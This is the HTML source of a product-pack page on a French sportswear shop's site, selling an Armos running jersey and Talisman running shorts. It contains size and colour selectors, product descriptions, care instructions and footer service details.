								RUNNING SHORT ARMOS TALISMAN BLACK
							</a>
						</h2>
					
					<div class="ap5-pack-images-container">
					
													<div class="ap5-pack-product-image">
								<a class="no-print" data-toggle="modal" data-target="#ap5-pack-product-1075-modal #product-modal" title="RUNNING SHORT ARMOS TALISMAN BLACK" href="https://www.silasport.com/26474-large_default/running-short-armos-talisman-black.jpg">
									<img class="img-fluid d-block mx-auto" id="thumb_26474" src="https://www.silasport.com/26474-cart_default/running-short-armos-talisman-black.jpg" alt="RUNNING SHORT ARMOS TALISMAN BLACK" title="RUNNING SHORT ARMOS TALISMAN BLACK" height="125" width="125" itemprop="image" />

								</a>
							</div>
																						<div id="ap5-pack-product-1075-modal">
									
								</div>
														<hr class="ap5-pack-product-icon-plus" />
																		
					</div>
										<hr />
																				<div class="alert animated shake alert-warning">
						<ol>
																					<li>This product or combination is out of stock.</li>
																									</ol>
					</div>
										<div class="product-actions">
																		<!-- attributes -->
						<div class="product-variants ap5-attributes" data-id-product-pack="1075">
																																																														<div id="ap5-product-variants-item-8" class="clearfix product-variants-item ap5-attribute-fieldset">
										<span class="control-label">Color</span>
																				<div class="attribute_list ap5-attribute-list">
																							<ul class="ap5-color-to-pick-list ap5-color-to-pick-list-1075-8">
																																																						<li class="float-left float-xs-left pull-xs-left input-container selected">
															<label aria-label="Black">
																<a href="https://www.silasport.com/en/3114-289853-running-short-armos-talisman-black.html#/2-size-m/97-color-black" data-id-product-pack="1075" data-id-attribute-group="8" data-id-attribute="97" id="color_97" name="Black" class="ap5-color color color_pick selected" style="background: #000000;" title="Black">
																																	</a>
															</label>
														</li>
																																																																				</ul>
												<input type="hidden" class="color_pick_hidden_1075_8" name="group_1075_8" value="97" />
																					</div> <!-- end attribute_list -->
									</div>
																																																																																																																																																																																																																							<div id="ap5-product-variants-item-1" class="clearfix product-variants-item ap5-attribute-fieldset">
										<span class="control-label">SIZE</span>
																				<div class="attribute_list ap5-attribute-list">
																							<select name="group_1075_1" id="group_1" class="ap5-attribute-select no-print form-control form-control-select">
																																									<option value="26" title="XS">XS</option>
																																									<option value="1" title="S">S</option>
																																									<option value="2" selected="selected" title="M">M</option>
																																									<option value="3" title="L">L</option>
																																									<option value="28" title="XL">XL</option>
																																									<option value="31" title="2XL">2XL</option>
																									</select>
																					</div> <!-- end attribute_list -->
									</div>
																					</div>
											</div>
				</div>
							</div>
				</div>
		<!-- end pack product list -->
      

      
                        
<div id="ap5-buy-block-container" class="col-12 ap5-buy-block-with-errors">
    <div>
    <span class="title_finalisez">FINALISER MON PACK<br>SILASPORT</span>
    </div>
            <div class="product-actions">
            <!-- buy action and errors message -->
            <div id="ap5-buy-container"  class="unvisible">
                                    <p class="ap5-combination-unavailable animated flash alert alert-warning">
                        <span><a href="#ap5-pack-product-1075">One of product combination is no longer available. Please select another attribute to this product</a></span>
                    </p>
                            </div>
        </div>
    </div>      
    </div>

    
                  <div class="row">
        <div id="ap5-pack-description-block" class="card">
          <div class="card-header">
            <h3 class="page-product-heading">Pack description</h3>
          </div>
          <div class="card-block">
            <div class="rte"><h4 style="font-style:italic;"><span style="text-decoration:underline;"><strong>SIZE CHART :</strong></span></h4>
<p> </p>
<p><strong>To choose your size for your jersey and <span class="scayt-misspell-word">short</span>, see the size guide<strong> :<span style="color:#0000ff;"> </span></strong><a href="https://www.silasport.com/fr/content/81-guide-des-tailles-armos-adultes?adtoken=4f8f882757503c328872e903defe5d10&amp;id_employee=2"><span style="color:#0000ff;">CLICK HERE</span></a></strong></p></div>
          </div>
        </div>
      </div>
          

    
                  <div class="row">
        <div id="ap5-pack-content-block" class="card">
          <div class="card-header">
            <h3 class="page-product-heading">Pack content</h3>
          </div>
          <div class="card-block">
            	
<div class="tabs">
	<ul id="ap5-pack-product-tab-list" class="nav nav-tabs">
					<li class="nav-item">
				<a href="#pack-product-tab-1074" data-toggle="tab" class="nav-link active">
					<span class="ap5-pack-product-tab-name">MEN RUNNING SS JERSEY PERFO ARMOS LEGEND BLACK</span>
									</a>
			</li>
					<li class="nav-item">
				<a href="#pack-product-tab-1075" data-toggle="tab" class="nav-link">
					<span class="ap5-pack-product-tab-name">RUNNING SHORT ARMOS TALISMAN BLACK</span>
									</a>
			</li>
			</ul>

	<div id="ap5-pack-product-tabs-content" class="tab-content clearfix">
					<div class="tab-pane  active" id="pack-product-tab-1074">

				
											<div class="col-xs-12 col-12 col-sm-12 col-md-12">
							<div class="rte">
																	<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><b><span style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">ENTER THE LEGEND WITH THIS HIGH-PERFORMANCE ARMOS JERSEY</span></span></span></span></b></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif">&nbsp;</span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">This jersey has a fitted cut and will be very suitable for your training sessions or running competitions. Its airy fabrics on the sides and its flat anti-irritation seams make this product suitable for short and long distances. Let yourself be tempted by this product with its elegant design.</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><b><u><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">THE + PRODUCTS :</span></span></span></span></u></b></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- An anatomical man fit</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Ventilated fiber on the sides</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Flat anti-friction seams</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- An elegant design</span></span></span></span></span></span></span></span></p>

																									<hr />									<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">The ARMOS LEGEND collection has been developed for performance. This running jersey will allow you to break records. Thanks to its airy fabrics and flat anti-friction seams, challenge your friends on both short and long distances. </span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><b><u><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">THE FEATURES</span></span></span></span></u></b></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Fit Anatomical Man Fit</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Breathable polyester on front and back</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Perforated fiber on sleeves</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Ultra ventilated fabric on the sides</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Flat seams visible</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><b><u><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">USAGE</span></span></span></span></u></b></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Especially for athletes looking for a high-performance product</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Ideal for summer sessions</span></span></span></span></span></span></span></span></p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm">&nbsp;</p>

<p style="margin:0cm; margin-right:0cm; margin-left:0cm"><span style="font-size:12pt"><span style="line-height:115%"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><b><u><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">WASHING :</span></span></span></span></u></b><span lang="EN-US" style="font-size:10.0pt"><span style="line-height:115%"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black"> Machine at 30° (no dryer and ironing).</span></span></span></span></span></span></span></span></p>

															</div>
						</div>
									

				
											<!-- Data sheet -->
						<div class="col-xs-12 col-12 col-sm-12 col-md-12">
							<section class="product-features">
								<h3 class="h6">Data sheet</h3>
								<dl class="data-sheet">
																	<dt class="name">Mannequin</dt>
									<dd class="value">This model is 183cm tall, weighs 71kg and wears a size L.</dd>
																</dl>
							</section>
						</div>
						<!--end Data sheet -->
									

				
									

				
									

							</div>
					<div class="tab-pane " id="pack-product-tab-1075">

				
											<div class="col-xs-12 col-12 col-sm-12 col-md-12">
							<div class="rte">
																	<p style="margin:0cm"><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><b><span lang="EN-US" style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">ENTER THE WORLD OF ARMOS WITH THIS RUNNING TALISMAN SHORTS !</span></span></span></b><br />
<br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">This ARMOS TALISMAN shorts has been specially developed for your running sessions. Suitable for both short and long distances, you can use these shorts during your summer training or competitions. Its 2 practical side pockets will allow you to bring essential elements for your outings.</span></span></span></span></span></span></span></span><br />
<br />
<b><u><span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">THE + PRODUCTS:</span></span></span></span></span></span></span></span></u></b><br />
<br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Preformed anatomical slice</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- 2 open side pockets</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Wide elastic inside with drawstrings</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Visible flat seams for anti-irritation</span></span></span></span></span></span></span></span></span></span></p>

																									<hr />									<p style="margin-bottom:15.0pt; margin:0cm"><span style="font-size:12pt"><span style="line-height:15.0pt"><span style="vertical-align:baseline"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:15.0pt"><span style="background:yellow"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black"><span style="text-transform:uppercase">DESCRIPTION LONGUE</span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm"><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">The ARMOS TALISMAN collection is designed for athletes looking for quality and comfortable products. This shorts will suit the requirement of runners for their training and competitions. The drawstrings will allow you to adjust the product to your size. The 2 side pockets will be very practical for your long sessions. </span></span></span><br />
<br />
<b><u><span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">THE CHARACTERISTICS</span></span></span></span></span></span></span></span></u></b><br />
<br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Preformed anatomical Fit</span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0cm"><span style="font-size:12pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span lang="EN-US" style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">- Lycra 240g</span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Visible flat seams for anti-irritation</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- 2 open side pockets</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Thigh end with silicone-free hem</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Belt with Elastic 4 cm inside</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Belt tightening cords</span></span></span></span></span></span></span></span><br />
<br />
<b><u><span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">USAGE</span></span></span></span></span></span></span></span></u></b><br />
<br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- For training or competitions</span></span></span></span></span></span></span></span><br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">- Suitable for road trips or trail running</span></span></span></span></span></span></span></span><br />
<br />
<span _ngcontent-serverapp-c64="" style="line-height:inherit; text-align:start; -webkit-text-stroke-width:0px"><span style="word-break:break-word"><span style="caret-color:#3d3d3d"><span style="font-variant-caps:normal"><span style="orphans:auto"><span style="widows:auto"><span style="-webkit-text-size-adjust:auto"><span style="word-spacing:0px">WASHING: In machine at 30° (no dryer and ironing). </span></span></span></span></span></span></span></span></span></span></p>

															</div>
						</div>
									

				
											<!-- Data sheet -->
						<div class="col-xs-12 col-12 col-sm-12 col-md-12">
							<section class="product-features">
								<h3 class="h6">Data sheet</h3>
								<dl class="data-sheet">
																	<dt class="name">Etiquette</dt>
									<dd class="value"></dd>
																	<dt class="name">Etiquette</dt>
									<dd class="value">SILASPORT PROMO</dd>
																	<dt class="name">Etiquette</dt>
									<dd class="value">SILASPORT BLACK FRIDAY</dd>
																</dl>
							</section>
						</div>
						<!--end Data sheet -->
									

				
									

				
									

							</div>
			</div>
</div>
          </div>
        </div>
      </div>
          

    
          

    
      
              
    

    
      
        

      
    

    
      
        
      
    

    
      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="6170201" class="elementor elementor-6170201" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-58919f27 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="58919f27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7a6a3f51 elementor-column elementor-col-25 elementor-top-column" data-id="7a6a3f51" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-fe32875 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="fe32875" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-3be93b18 elementor-column elementor-col-50 elementor-inner-column" data-id="3be93b18" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-38b04cc6 elementor-widget elementor-widget-image" data-id="38b04cc6" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-66cbe64f elementor-column elementor-col-50 elementor-inner-column" data-id="66cbe64f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2cb1c622 elementor-widget elementor-widget-heading" data-id="2cb1c622" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Carrier</span>        </div>
                </div>
                <div class="elementor-element elementor-element-7231917a elementor-widget elementor-widget-text-editor" data-id="7231917a" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>All our shipments are dispatched within 48 hours maximum.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6df88900 elementor-column elementor-col-25 elementor-top-column" data-id="6df88900" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-7536cac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7536cac2" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-34edac32 elementor-column elementor-col-50 elementor-inner-column" data-id="34edac32" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3e641845 elementor-widget elementor-widget-image" data-id="3e641845" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7e98f8eb elementor-column elementor-col-50 elementor-inner-column" data-id="7e98f8eb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-414760ba elementor-widget elementor-widget-heading" data-id="414760ba" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-6a389e0 elementor-widget elementor-widget-text-editor" data-id="6a389e0" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>For further information, please contact us on 02 55 58 45 31 or contact@silasport.com</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7719ae62 elementor-column elementor-col-25 elementor-top-column" data-id="7719ae62" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-1da07204 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1da07204" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6d011b36 elementor-column elementor-col-50 elementor-inner-column" data-id="6d011b36" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-37ad764c elementor-widget elementor-widget-image" data-id="37ad764c" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-74a5860b elementor-column elementor-col-50 elementor-inner-column" data-id="74a5860b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6bbd7abd elementor-widget elementor-widget-heading" data-id="6bbd7abd" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">SECURE PAYMENT</span>        </div>
                </div>
                <div class="elementor-element elementor-element-172fc6a5 elementor-widget elementor-widget-text-editor" data-id="172fc6a5" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Your order placed in one click by credit card on a secure site. Available in 3X free of charge</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-564085ca elementor-column elementor-col-25 elementor-top-column" data-id="564085ca" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-31f8475c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="31f8475c" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-1cadec8f elementor-column elementor-col-50 elementor-inner-column" data-id="1cadec8f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3f84cde4 elementor-widget elementor-widget-image" data-id="3f84cde4" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5849ea24 elementor-column elementor-col-50 elementor-inner-column" data-id="5849ea24" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7092ddea elementor-widget elementor-widget-heading" data-id="7092ddea" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-17bf8785 elementor-widget elementor-widget-text-editor" data-id="17bf8785" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>9,6/10<br />Out of 1500 buyer reviews<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;"></span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
